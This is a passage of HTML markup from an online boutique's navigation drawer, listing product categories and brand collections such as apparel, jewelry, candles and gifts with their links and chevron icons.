      href="/collections/games"
      
    >
      <span class="">
        Games
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/lifestyle-decks"
      
    >
      <span class="">
        Lifestyle Decks
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/playing-cards"
      
    >
      <span class="">
        Playing Cards
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/puzzles"
      
    >
      <span class="">
        Puzzles
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/trivia-box-games"
      
    >
      <span class="">
        Trivia
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/misc"
      
    >
      <span class="">
        Misc
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/collections/home"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        Home Accessories
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/collections/home"
            
          >
            <span class="fs-body-300">Home Accessories</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/home-fragrance"
      
    >
      <span class="">
        Home Fragrance
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/candles"
      
    >
      <span class="">
        Candles
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/diffusers"
      
    >
      <span class="">
        Diffusers
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/home-decor"
      
    >
      <span class="">
        Decor
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/throw-pillow"
      
    >
      <span class="">
        Throw Pillow
      </span></a>

    
</li>
      </ul></li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="#"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        Brands
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--1" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="#"
            
          >
            <span class="fs-body-300">Brands</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="#"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        Apparel
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="#"
            
          >
            <span class="fs-body-300">Apparel</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/bevy-flog"
      
    >
      <span class="">
        Bevy Flog
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/blanc-noir"
      
    >
      <span class="">
        Blanc Noir
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/bobi"
      
    >
      <span class="">
        Bobi
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/brodie-cashmere"
      
    >
      <span class="">
        Brodie Cashmere
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/chaser-brand"
      
    >
      <span class="">
        Chaser Brand
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/chrldr"
      
    >
      <span class="">
        CHRLDR
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/dl-1961"
      
    >
      <span class="">
        DL 1961
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/electric-rose"
      
    >
      <span class="">
        Electric & Rose
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/frank-eileen"
      
    >
      <span class="">
        Frank & Eileen
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/free-people"
      
    >
      <span class="">
         Free People
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/margaret-oleary"
      
    >
      <span class="">
        Margaret O'Lear
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/marrakech"
      
    >
      <span class="">
        Marrakech
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/michael-stars"
      
    >
      <span class="">
        Michael Stars
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/pj-salvage"
      
    >
      <span class="">
        P.J. Salvage
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/rails"
      
    >
      <span class="">
        Rails
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/saltwater-luxe"
      
    >
      <span class="">
        Saltwater Luxe
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/spanx"
      
    >
      <span class="">
        Spanx
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/splendid"
      
    >
      <span class="">
        Splendid
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/stark-x"
      
    >
      <span class="">
        Stark x
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/wanakome"
      
    >
      <span class="">
        Wanakome
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="#"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        Accessories
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="#"
            
          >
            <span class="fs-body-300">Accessories</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/caddis-eye-appliances"
      
    >
      <span class="">
        CADDIS Eye Appliances
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/chasing-portland"
      
    >
      <span class="">
        Chasing Portland
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/diff-charitable-eyewear"
      
    >
      <span class="">
        DIFF Charitable Eyewear
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/eat-my-socks"
      
    >
      <span class="">
        Eat My Socks
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/havaianas"
      
    >
      <span class="">
        Havaianas
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/hi-love-travel"
      
    >
      <span class="">
        Hi Love Travel
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/peter-grimm"
      
    >
      <span class="">
        Peter Grimm
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/portland-gear"
      
    >
      <span class="">
        Portland Gear
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/sol-and-selene"
      
    >
      <span class="">
        Sol and Selene
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/think-royln"
      
    >
      <span class="">
        Think Royln
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="#"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        Beauty & Body
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="#"
            
          >
            <span class="fs-body-300">Beauty & Body</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/huxter"
      
    >
      <span class="">
        Huxter
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/jason-wu"
      
    >
      <span class="">
        Jason Wu
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/kitsch"
      
    >
      <span class="">
        Kitsch
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/la-chatelaine"
      
    >
      <span class="">
        LA Chatelaine
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/los-angeles-salt-co"
      
    >
      <span class="">
        Los Angeles Salt Co.
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/make-up-erase"
      
    >
      <span class="">
        Makeup Eraser
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/michel-design-works"
      
    >
      <span class="">
        Michel Design Works
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/patchology"
      
    >
      <span class="">
        Patchology
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/spongelle"
      
    >
      <span class="">
        Spongelle
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/collections/new-intimates"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        Intimates
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/collections/new-intimates"
            
          >
            <span class="fs-body-300">Intimates</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/boob-eez"
      
    >
      <span class="">
        boob-eez
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/hanky-panky"
      
    >
      <span class="">
        Hanky Panky
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/spanx-intimates"
      
    >
      <span class="">
        Spanx
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="#"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        Home Fragrance Brands
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="#"
            
          >
            <span class="fs-body-300">Home Fragrance Brands</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="https://tarynphilip.com/collections/archipelago-1"
      
    >
      <span class="">
        Archipelago
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/cereria-molla"
      
    >
      <span class="">
        Cereria Molla
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/kobo-pure-soy-canldles"
      
    >
      <span class="">
        Kobo Pure Soy Candles
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/lafco"
      
    >
      <span class="">
        LAFCO
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/rewined-candles"
      
    >
      <span class="">
        Rewined Candles
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/voluspa"
      
    >
      <span class="">
        Voluspa
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="#"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        Jewelry
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="#"
            
          >
            <span class="fs-body-300">Jewelry</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/a-v-max"
      
    >
      <span class="">
        a.v. max
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/barberry-lace"
      
    >
      <span class="">
        Barberry & Lace
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/bluma-project"
      
    >
      <span class="">
        Bluma Project
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/fame-jewels"
      
    >
      <span class="">
        Fame Jewels
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/flanerie-by-maiq"
      
    >
      <span class="">
        Flânerie by MAIQ 
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/flip-rings"
      
    >
      <span class="">
        Flip Rings
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/secret-box"
      
    >
      <span class="">
        Secret Box
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/sela-sage"
      
    >
      <span class="">
        Sela + Sage
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/sheila-fajl"
      
    >
      <span class="">
        Sheila Fajl
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/yellow-owl-workshop"
      
    >
      <span class="">
        Yellow Owl Workshop
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="#"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        Tasty Delights
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="#"
            
          >
            <span class="fs-body-300">Tasty Delights</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/durant-olive-mill"
      
    >
      <span class="">
        Durant Olive Mill
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/jacobsen-salt-co"
      
    >
      <span class="">
        Jacobsen Salt Co.
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/moonstruck"
      
    >
      <span class="">
        Moonstruck Chocolate
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/sugarfina"
      
    >
      <span class="">
        Sugarfina
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="#"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        Extra Brands
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="#"
            
          >
            <span class="fs-body-300">Extra Brands</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/mad-man"
      
    >
      <span class="">
        Mad Man
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/modern-sprouts"
      
    >
      <span class="">
        Modern Sprout
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/safe-t-fire-extingusher"
      
    >
      <span class="">
        Safe-T Fire Extinguishers
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/santa-barbara-design"
      
    >
      <span class="">
        Santa Barbara Design
      </span></a>

    
</li>
      </ul></li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="#"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
         Gifts
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--1" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="#"
            
          >
            <span class="fs-body-300"> Gifts</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="https://tarynphilip.com/collections/gifted-by-txp/gifted"
      
    >
      <span class="">
        Ready to Ship Gifts
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="https://tarynphilip.com/products/txp-gift-card"
      
    >
      <span class="">
        Gift Cards
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
